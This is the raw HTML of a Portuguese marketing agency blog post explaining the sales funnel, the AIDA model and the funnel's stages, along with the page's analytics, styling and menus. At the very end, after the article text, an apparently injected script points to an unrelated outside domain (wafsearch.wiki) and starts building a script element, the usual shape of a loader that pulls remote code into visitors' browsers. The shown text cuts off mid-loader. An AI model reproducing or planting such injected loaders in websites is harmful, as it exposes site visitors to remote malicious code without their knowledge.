<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64656475-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64656475-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z58WDPKTFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z58WDPKTFT');
</script>
<!-- /end HFCM by 99 Robots -->

		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3818087,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://imediacomunicacao.com.br/wp-content/uploads/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imediacomunicacao.com.br/wp-content/uploads/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imediacomunicacao.com.br/wp-content/uploads/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://imediacomunicacao.com.br/wp-content/uploads/cropped-fav-270x270.png" />
		<style id="wp-custom-css">
			/*Mudança arquivos relacinados*/

/*
.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-posts-container .elementor-post__thumbnail{
	padding-bottom: 0 !important;
}

.geralBlog .blocosBlog .elementor-posts--thumbnail-top .elementor-post__text{
	margin-top: 0 !important;
}
*/
/*Textos do blog*/
.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__title, .elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__title a{
    color: #000 !important;
}

.elementor-20435 .elementor-element.elementor-element-2818b1c .elementor-post__meta-data{
	    color: #000 !important;
}

.degrade_vermelho{
background: linear-gradient(to left, #FF324F, #FF0024);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

body > div.elementor.elementor-18419.elementor-location-header > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-1ba77a6.elementor-section-content-middle.geralMenu.elementor-hidden-desktop.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky--effects.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside{	
    z-index: 999999999999999999999;
}

/*---------------------*/
/*Cor do Blog*/
.elementor-20435 .elementor-element.elementor-element-8e90963 > .elementor-widget-container{
	color: #000;
}

.elementor-widget-posts .elementor-post__excerpt p{
	color: #000;
}
/*---------------------*/

.elementor-24342 .elementor-element.elementor-element-53f1e7a3 .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24342 .elementor-element.elementor-element-45e4e1f6 .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24342 .elementor-element.elementor-element-67d75e8b .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24342 .elementor-element.elementor-element-75eaf9fc .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24342 .elementor-element.elementor-element-43439067 .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24342 .elementor-element.elementor-element-75ea6de6 .elementor-button{	
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24342 .elementor-element.elementor-element-61f84496 .elementor-button{	
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);		
}

.elementor-24532 .elementor-element.elementor-element-61f84496 .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);			
}

.elementor-24532 .elementor-element.elementor-element-75ea6de6 .elementor-button{	
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24532 .elementor-element.elementor-element-67d75e8b .elementor-button{
}

.elementor-24532 .elementor-element.elementor-element-45e4e1f6 .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24532 .elementor-element.elementor-element-53f1e7a3 .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24532 .elementor-element.elementor-element-75eaf9fc .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24532 .elementor-element.elementor-element-43439067 .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);	
}

.elementor-24532 .elementor-element.elementor-element-67d75e8b .elementor-button{
	background-image: linear-gradient(45deg, #10DD09, #10DD09, #10DD09, #10DD09);		
}

body::-webkit-scrollbar-thumb{
    background-image: linear-gradient(45deg, #DC102D, #DC102D);
}

.elementor-24532 .elementor-element.elementor-element-403458f2 .elementor-tab-title{
	border-image: linear-gradient(90deg, #DC102D, rgba(60, 74, 83, 0)) 1;	
}

.elementor-24342 .elementor-element.elementor-element-403458f2 .elementor-tab-title{
	border-image: linear-gradient(90deg, #DC102D, rgba(60, 74, 83, 0)) 1;
}

.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu .elementor-item{
	color: #ffffff;
}

.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu .elementor-item:hover{
	color: #DC102D;
}

.elementor-23038 .elementor-element.elementor-element-18c604e:not(.elementor-motion-effects-element-type-background), .elementor-23038 .elementor-element.elementor-element-18c604e > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-position: left;
}



		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-17191 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-18121 elementor-page-20435">

		<e-page-transition preloader-type="animation" preloader-animation-type="bouncing-dots" class="e-page-transition--entering" exclude="^https\:\/\/imediacomunicacao\.com\.br\/wp\-admin\/">
					</e-page-transition>
		
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="18419" class="elementor elementor-18419 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba77a6 elementor-section-content-middle geralMenu elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ba77a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6424087" data-id="6424087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78482ee elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="78482ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://imediacomunicacao.com.br">
							<img width="154" height="37" src="https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia.png" class="attachment-large size-large wp-image-18118" alt="" srcset="https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia.png 154w, https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia-150x36.png 150w, https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia-50x12.png 50w" sizes="(max-width: 154px) 100vw, 154px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b671f3a elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b671f3a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-b671f3a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25063"><a href="https://imediacomunicacao.com.br" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24013"><a href="https://imediacomunicacao.com.br/servicos/" class="elementor-item" tabindex="-1">SERVIÇOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24014"><a href="https://imediacomunicacao.com.br/website/" class="elementor-item" tabindex="-1">PORTFÓLIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24015"><a href="https://imediacomunicacao.com.br/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24016"><a href="https://imediacomunicacao.com.br/sobre-nos/" class="elementor-item" tabindex="-1">SOBRE NÓS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24017"><a href="https://imediacomunicacao.com.br/contato/" class="elementor-item" tabindex="-1">CONTATO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24018"><a href="https://imediacomunicacao.com.br/orcamento/" class="elementor-item" tabindex="-1">VAMOS CONVERSAR?</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f27e466 elementor-widget elementor-widget-heading" data-id="f27e466" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-781dab4 elementor-section-content-middle geralMenu elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="781dab4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e86eadd" data-id="e86eadd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cad71f elementor-widget elementor-widget-image" data-id="6cad71f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://imediacomunicacao.com.br">
							<img width="154" height="37" src="https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia.png" class="attachment-large size-large wp-image-18118" alt="" srcset="https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia.png 154w, https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia-150x36.png 150w, https://imediacomunicacao.com.br/wp-content/uploads/Logo_Imedia-50x12.png 50w" sizes="(max-width: 154px) 100vw, 154px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb55313" data-id="fb55313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01683ce elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="01683ce" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-01683ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18648"><a href="https://imediacomunicacao.com.br" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23879"><a href="https://imediacomunicacao.com.br/servicos/" class="elementor-item">SERVIÇOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23892"><a href="https://imediacomunicacao.com.br/inbound-marketing/" class="elementor-sub-item">INBOUND MARKETING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23891"><a href="https://imediacomunicacao.com.br/outbound-marketing/" class="elementor-sub-item">OUTBOUND MARKETING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23890"><a href="https://imediacomunicacao.com.br/e-commerce-3/" class="elementor-sub-item">E-COMMERCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23889"><a href="https://imediacomunicacao.com.br/digital/" class="elementor-sub-item">CONTEÚDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23888"><a href="https://imediacomunicacao.com.br/seo/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23886"><a href="https://imediacomunicacao.com.br/identidade-visual/" class="elementor-sub-item">IDENTIDADE VISUAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23887"><a href="https://imediacomunicacao.com.br/midia-e-performance/" class="elementor-sub-item">MÍDIA E PERFORMANCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23885"><a href="https://imediacomunicacao.com.br/business-intelligence/" class="elementor-sub-item">BUSINESS INTELLIGENCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23884"><a href="https://imediacomunicacao.com.br/desenvolvimento-web/" class="elementor-sub-item">SITE E LANDING PAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23883"><a href="https://imediacomunicacao.com.br/tenologia/" class="elementor-sub-item">TECNOLOGIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18651"><a href="/website/" class="elementor-item">PORTFÓLIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18652"><a href="https://imediacomunicacao.com.br/blog/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18649"><a href="https://imediacomunicacao.com.br/sobre-nos/" class="elementor-item">SOBRE NÓS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://imediacomunicacao.com.br/contato/" class="elementor-item">CONTATO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19096"><a href="https://imediacomunicacao.com.br/contato-imedia-comunicacao/" class="elementor-item">VAMOS CONVERSAR?</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-01683ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18648"><a href="https://imediacomunicacao.com.br" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23879"><a href="https://imediacomunicacao.com.br/servicos/" class="elementor-item" tabindex="-1">SERVIÇOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23892"><a href="https://imediacomunicacao.com.br/inbound-marketing/" class="elementor-sub-item" tabindex="-1">INBOUND MARKETING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23891"><a href="https://imediacomunicacao.com.br/outbound-marketing/" class="elementor-sub-item" tabindex="-1">OUTBOUND MARKETING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23890"><a href="https://imediacomunicacao.com.br/e-commerce-3/" class="elementor-sub-item" tabindex="-1">E-COMMERCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23889"><a href="https://imediacomunicacao.com.br/digital/" class="elementor-sub-item" tabindex="-1">CONTEÚDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23888"><a href="https://imediacomunicacao.com.br/seo/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23886"><a href="https://imediacomunicacao.com.br/identidade-visual/" class="elementor-sub-item" tabindex="-1">IDENTIDADE VISUAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23887"><a href="https://imediacomunicacao.com.br/midia-e-performance/" class="elementor-sub-item" tabindex="-1">MÍDIA E PERFORMANCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23885"><a href="https://imediacomunicacao.com.br/business-intelligence/" class="elementor-sub-item" tabindex="-1">BUSINESS INTELLIGENCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23884"><a href="https://imediacomunicacao.com.br/desenvolvimento-web/" class="elementor-sub-item" tabindex="-1">SITE E LANDING PAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23883"><a href="https://imediacomunicacao.com.br/tenologia/" class="elementor-sub-item" tabindex="-1">TECNOLOGIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18651"><a href="/website/" class="elementor-item" tabindex="-1">PORTFÓLIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18652"><a href="https://imediacomunicacao.com.br/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18649"><a href="https://imediacomunicacao.com.br/sobre-nos/" class="elementor-item" tabindex="-1">SOBRE NÓS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://imediacomunicacao.com.br/contato/" class="elementor-item" tabindex="-1">CONTATO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19096"><a href="https://imediacomunicacao.com.br/contato-imedia-comunicacao/" class="elementor-item" tabindex="-1">VAMOS CONVERSAR?</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-84f8861 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="84f8861" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="20435" class="elementor elementor-20435 elementor-location-single post-17191 post type-post status-publish format-standard has-post-thumbnail hentry category-vendas">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d825218 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d825218" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99bcaa4" data-id="99bcaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afca06e elementor-widget elementor-widget-heading" data-id="afca06e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSIGHTS
<span class="fontVermelha">
.
</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9887f41 elementor-widget elementor-widget-heading" data-id="9887f41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Funil de vendas: entenda como funciona e utilize no seu negócio</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb018c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb018c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d748ad" data-id="9d748ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee39cd elementor-widget elementor-widget-image" data-id="1ee39cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="960" height="375" src="https://imediacomunicacao.com.br/wp-content/uploads/07_02_blog.jpg" class="attachment-full size-full wp-image-17192" alt="" srcset="https://imediacomunicacao.com.br/wp-content/uploads/07_02_blog.jpg 960w, https://imediacomunicacao.com.br/wp-content/uploads/07_02_blog-300x117.jpg 300w, https://imediacomunicacao.com.br/wp-content/uploads/07_02_blog-768x300.jpg 768w, https://imediacomunicacao.com.br/wp-content/uploads/07_02_blog-260x102.jpg 260w, https://imediacomunicacao.com.br/wp-content/uploads/07_02_blog-50x20.jpg 50w, https://imediacomunicacao.com.br/wp-content/uploads/07_02_blog-150x59.jpg 150w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8e90963 elementor-widget elementor-widget-theme-post-content" data-id="8e90963" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Cada vez mais as empresas estão sendo impulsionadas a planejarem seus negócios, atividades e funil de vendas, apoiando-se em análises mais complexas sobre os ambientes internos e externos.  Realizando diagnósticos e ações estratégicas com o intuito de potencializar ainda mais os seus atributos, suas missões e resultados. Esse contexto, portanto, impulsionou novas maneiras das organizações gerenciarem suas atividades, mas uma vez que a complexidade social, cultural e econômica influencia a política organizacional, seus públicos e suas estratégias.</p>



<p>Você
sabe o que é um funil de vendas e como desenvolver um para a sua empresa? A
seguir, falaremos um pouquinho sobre o funil de vendas, seus fundamentos e como
aplicá-lo nos seus negócios.</p>



<h2 class="wp-block-heading"><strong>O que é funil de vendas?</strong></h2>



<p>Sem
um funil bem definido e monitorado, você provavelmente está perdendo clientes. O
funil de vendas, que também pode ser chamado de pipeline, é um modelo
estratégico que mostra a jornada do cliente do primeiro contato com a sua
empresa até a concretização da venda &#8211; em alguns casos, além dela.</p>



<p><strong>Como funciona o funil
de vendas?</strong></p>



<p>A compra não é um processo homogêneo, mas ocorre por etapas. Isso porque, durante a sua jornada, o cliente passa por vários momentos que revelam quão próximo ele realmente está de comprar.</p>



<p>Um
dos primeiros e mais usados modelos para descrever o caminho do consumidor é o
modelo AIDA: atenção, interesse, desejo e ação.</p>



<p>Ele serve como um simples checklist ou um lembrete para executivos da publicidade quando criam anúncios e para executivos de vendas quando abordam possíveis clientes. O texto publicitário e o discurso de vendas devem chamar mais a atenção, para gerar interesse, fortalecer o desejo e, por fim, promover a ação.</p>



<p>À
semelhança dos quatro Ps do marketing (produto, preço, ponto de venda e promoção),
o modelo AINDA sofreu diversas expansões e modificações.</p>



<p>Derek
Rucker, da Kellogg School of Management, apresenta uma modificação do AIDA que
chama de quatro As: assimilação, atitude, ação e ação nova. Nesse modelo mais
recente, os estágios do interesse e do desejo são simplificados em atitude e um
estágio novo, ação nova, é acrescentado.</p>



<p>O
modelo modificado pretende rastrear o comportamento pós-compra do consumidor e
medir a retenção de clientes. Ele considera uma ação de recompra como um forte
sinal da fidelidade do cliente.</p>



<h2 class="wp-block-heading">Quais são as etapas do funil de vendas?</h2>



<p>Como
sabemos, as mudanças que estão ocorrendo no mundo atingem, em nível macro,
países, regiões e continentes e, consequentemente, em nível micro, as
organizações em geral. </p>



<p>Diante disso, não há como fugir: todo o sistema global influencia, direta e indiretamente a vida das organizações, provocando novas posturas e novas reações. É possível considerar, que existe a necessidade de definir e operacionalizar estratégias bem definidas e eficazes, sobretudo, na hora de vender. Os produtos e os clientes são o alvo da atenção das empresas. </p>



<p>Atender a uma nova exigência e tratar cada um dos seus clientes como se fosse único tem sido uma das características desta nova era.</p>



<h3 class="wp-block-heading">O topo do funil – o aprendizado e a descoberta</h3>



<p>Nessa etapa, geralmente, estamos lidando
com visitantes, pessoas que chegaram até o seu site de alguma forma, mas sobre
as quais você ainda não tem nenhuma informação.</p>



<p>Então, na hora de educá-la, ofereça
materiais ricos na tentativa de convertê-las em leads e fazê-las andar no
funil.</p>



<h3 class="wp-block-heading">Meio do funil – o reconhecimento do problema e a consideração de solução</h3>



<p><strong>O marco que define a passagem da primeira etapa para a segunda é o
reconhecimento do problema.</strong></p>



<p>O visitante já leu bastante sobre o
assunto e admitiu que realmente tem uma demanda. Agora, ele busca por maneiras
de saná-la e é seu papel apresentar dicas e técnicas que possam ajudá-lo.</p>



<p><strong>Nessa etapa, geralmente, lidamos com os </strong><a href="https://imediacomunicacao.com.brblog/o-que-e-lead-scoring-entenda-a-estrategia/">leads</a>, pessoas que já interagiram com o seu conteúdo e forneceram informações básicas de contato em troca do acesso a algum conteúdo.</p>



<p>O lead não sabe bem como resolver seu problema e achar a solução adequada para o que você precisa, pois ele considera várias soluções, inclusive a compra de um serviço. Porém, tem dúvidas se essa é realmente a opção correta para seu caso.</p>



<p>Nessa fase, diga exatamente quando é o
caso de comprar um produto e apresente outras alternativas para ela além da
compra. Você pode oferecer novas peças de conteúdo para qualificá-lo e
conseguir mais informações sobre ele.</p>



<p>Deixando claro que seu objetivo é
ajudá-lo e não vender para ele a todo custo, você estabelece uma relação de
confiança que será benéfica quando o lead já estiver qualificado e puder passar
para a próxima etapa.</p>



<h3 class="wp-block-heading">Fundo do funil – a decisão de compra</h3>



<p>Como vimos, estamos observando <strong>no fundo do funil (BoFu), estamos</strong> <strong>lidando com MQLs (Marketing Qualified Leads)</strong> — leads que passaram por todo o processo de educação e que o Marketing classificou como prontas para receberem o contato de um vendedor.</p>



<p>Uma MQL sabe que tem um problema que não
conseguirá resolver sozinha e já percebeu que precisará contratar um serviço.</p>



<p>Se você seguiu o processo corretamente
até aqui, já é conhecido por ela como referência de mercado e alguém em quem
ela pode confiar para negociar.</p>



<p>Então, é o momento de esticar as mangas e dar aquele empurrãozinho e mostrar que você é o parceiro certo para ela!</p>



<p><strong>Qual
a importância do funil de vendas?</strong></p>



<p>A cada dia, os consumidores estão mais
exigentes. Eles demandam os melhores serviços e produtos possíveis, atendimento
de qualidade e precisam de prestadoras de serviço que realmente se adequém às
suas necessidades.</p>



<p>Sendo assim, é fundamental que você conheças as melhores técnicas de marketing para aumentar ainda mais suas vendas e construir um funil focado em atrair mais pessoas e transformá-las em reais compradores.</p>



<p>A vantagem de ter um funil de vendas bem
delineado, como vimos, vai muito além de ter conhecimento sobre a jornada do
seu cliente. <strong>Cada camada do
funil é imprescindível para fechar a venda e </strong>os pontos positivos
são muitos! </p>



<p><a href="http://page.imediacomunicacao.com.br(abrir em uma nova aba)">Que tal irmos mais longe e conhecê-los na prática?</a> Com a aplicação de um funil, suas vendas vão decolar! </p>
<script>;</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
